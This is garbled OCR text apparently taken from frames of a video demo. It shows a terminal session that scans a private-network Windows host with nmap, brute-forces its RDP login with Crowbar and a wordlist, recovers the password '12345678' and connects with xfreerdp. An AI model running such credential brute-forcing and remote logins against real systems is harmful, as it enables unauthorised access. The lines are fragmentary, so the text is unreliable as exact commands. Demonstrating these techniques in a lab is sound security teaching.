 FreeRDP: 192....
loiliangyang@...
FreeRDP:192.168.0.186
ed 'up' and scan times will be slower.
50 EDT
n
rosoft-ds (workgroup: WORKGROUP)
(SSDP/UPnP)
(SSDP/UPnP)
e:/o:microsoft:windows
results at https://nmap.org/submit/ .
nds
68.0.186/32 -u loiliangyang -C /usr/share/wordli
2021-08-29 01:52:45 Crowbar v0.4.3-dev
2021-08-29 01:52:45 Trying 192.168.0.186:3389
2021-08-29 01:52:45 RDP-SUCCESS : 192.168.0.186:3389 - loiliangyang:12345678
2021-08-29 01:52:48 STOP
loiliangyang@kali:~/crowbar$ xfreerdp /u:loiliangyang /p:12345678 /v:192.168.0.186
connected to 192.168.0.186:3389